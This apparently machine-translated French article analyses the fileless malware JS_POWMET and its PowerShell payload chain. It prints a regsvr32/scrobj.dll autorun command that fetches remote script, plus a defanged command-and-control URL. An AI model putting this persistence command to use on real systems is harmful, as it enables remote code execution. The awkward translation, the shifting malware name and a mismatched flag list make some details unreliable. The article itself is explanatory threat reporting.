Comme les cybercriminels deviennent progressivement sophistiqués et novateurs dans leurs activités criminelles, le nouveau malware fileless de JS_PLOWMET rend de plus en plus difficile pour les experts de sécurité pour suivre et localiser les logiciels malveillants lorsqu'une intrusion se produit. Le logiciel malveillant est rapporté à ne laisser aucune trace de son existence sur la machine rendant ainsi plus difficile pour les experts chargés d'analyser son contenu.

Nature et livraison de JS_PLOWMET

Le logiciel malveillant de Windows a récemment été repéré par des experts en cybersécurité et a dit à présenter un bout en bout la chaîne d'infection fileless, ce qui signifie qu'il sera plus difficile d'analyser à l'aide d'un bac à sable. Les experts disent que le cheval de Troie spécifique arrive sur le système d'un utilisateur via la procédure d'enregistrement de démarrage automatique. En outre, le logiciel malveillant s'installe sur le disque dur sans laisser de trace facilement visible de son existence sur la machine. On estime que près de 90% du JS_PLOWMET Les infections sont basées dans la région Asie-Pacifique.

Pour l'instant, on ne sait pas de la méthode exacte de la JS_PLOWMET est transféré sur le système d'un utilisateur. Cependant, il est fort probable que le logiciel malveillant est téléchargé sous forme de fichier XML contenant JavaScript malveillant transmis via l'entrée de Registre de démarrage automatique. Il est très probable que la plupart des infections se produisent en raison soit des sites Web malveillants ou de logiciels malveillants droppers.

Sans aucun doute le concept de logiciels malveillants fileless est une approche ruse du côté des cybercriminels et bien qu'il puisse être un événement rare, ces concepts ne sont pas étrangers à la communauté de la cybersécurité. Aussi récemment que le malware fileless « SOREBRECT » a été découverte par des experts autour de début Juin 2017, de telles attaques devraient croître progressivement plus fréquents, potentiellement se généraliser. Pour la majorité des logiciels malveillants fileless, leur nature intraçable ne peut pas être suivi dans la mesure où ils entrent dans le système d'un utilisateur, à partir de là leur présence est généralement révélée une fois le logiciel malveillant exécute son but. La question réside dans le fait que si la plupart des logiciels malveillants fileless se révéler après l'exécution de leur charge utile malveillante, JS_PLOWMET est l'exception dans ce cas.

JS_PLOWMET En vertu d'un examen plus approfondi

Les experts ont clairement fait savoir que le temps JS_PLOWMET logiciel malveillant est téléchargé, le Registre suivante a déjà été modifié:

HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run

COM + = « regsvr32 / s / a / u / i:{URL malicieuse, téléchargements JS_POWMET} scrobj.dll »

Les descriptions des paramètres suivants utilisés par « regsvr32 » sont les suivantes:

- /s = option de silence regsvr32

- /n = dit regsvr32 ne pas utiliser DllRegisterServer

- /u = serveur Unregister / object

- /i = utilisé pour faire passer un paramètre facultatif (c'est à dire. URL) à DllInstall

- scrobj.dll = Composant Script de Microsoft Runtime

Dans son mode d'exécution, la JS_PLOWMET Cheval de Troie relaie une URL à regsvr32 (serveur registre Microsoft) en tant que paramètre, regsvr32 essentiellement convaincante pour télécharger le fichier situé sur l'URL. Ainsi, regsvr32 est facilitée afin d'exécuter des scripts arbitraires sans avoir à enregistrer le fichier XML sur la machine. Efficacement, chaque fois que la machine démarre, il téléchargera automatiquement le fichier malveillant de son commandement & Contrôle (C&C) serveur.

Une fois la JS_PLOWMET logiciel malveillant est exécuté, un autre fichier connu sous le nom TROJ_PSINJECT est téléchargé - un script Powershell, qui à son tour se connecte à un site Web dans le téléchargement lui-même un autre fichier appelé « favicon »:

hxxps://bogerando[.]ru / favicon

Le fichier « favicon » est ensuite décrypté et initié dans son processus fonctionnel en utilisant ReflectivePELoader - utilisé pour injecter des fichiers EXE / DLL.



Il est utile d'examiner le code malveillant dans une perspective plus proche afin de discerner adéquatement ses fonctions. Pour commencer, le logiciel malveillant contient base64 chaîne qui sera affectée à être décodé et décrypté par la clé RC4. Les descendants de ce décryptage sera une chaîne compressée gzip qui est décompressé par le malware lui-même en utilisant la routine GZIP décompression. Enfin, Cela nous amène au déploiement des codes pour la fonction ReflectivePELoader qui seront utilisés pour charger le fichier téléchargé déchiffré.

D'autre part, Favicon sera également décrypté en utilisant la même clé RC4, en effet obtenu dans le fichier DLL malveillant par le nom de BKDR_ANDROM. Le fichier ne sera pas enregistré sur la machine, plutôt, il sera injecté dans le processus powershell.exe. Les experts disent que cette partie du processus est également fileless. En effet, toutes ces routines sont exécutées par les logiciels malveillants en utilisant les commandes PowerShell.

Code TROJ_PSINJECT montrant un procédé de désobfuscation.

Qu'est-ce qui se passe ensuite est que powershell.exe sera mis fin par BKDR_ANDROM si elle se trouve en cours d'exécution dans le système, ainsi que d'être en mesure de recueillir les informations suivantes de la machine:

- Racine Volume Numéro de série.

- Système d'exploitation Version.

- Adresse IP locale.

- Les privilèges d'administrateur.

La JS_POWMET serait éventuellement ajouter dans les entrées de registre dans le système d'exploitation afin d'assurer qu'il exécute toujours au démarrage. En outre, la commande PowerShell codée base64 peut être décodé par l'entrée de Registre de démarrage automatique, qui à son tour sera utilisée pour déchiffrer les données binaires cryptées qui se traduira par les codes malveillants de BKDR_ANDROM. Le processus impliqué à partir de là reste assez simple; après le décryptage est finalisé, il exécutera alors les codes malveillants décryptées.

Conclusion

En conclusion, tandis que les experts disent que JS_POWMET et le reste des fichiers qui sont téléchargés avec elle sont relativement légers en termes de dommages causés, le malware lui-même montre les longueurs cybercriminels seraient et iront à éviter d'être détectés et leurs programmes malveillants pris à part et analysé. Cybersécurité est une façon continue et le domaine en constante évolution des possibilités et des méthodes d'infection relativement rares impliquant des logiciels malveillants fileless ne font pas exception à ce paradigme. Bien qu'il puisse être difficile de nous préparer adéquatement pour les attaques de logiciels malveillants fileless à l'avenir en raison de leur difficulté d'être détectée assez rapidement, les experts recommandent de désactiver la recherche en Powershell lui-même pour aider à atténuer les effets de la JS_POWMET et la multiplicité des charges utiles inclus avec elle.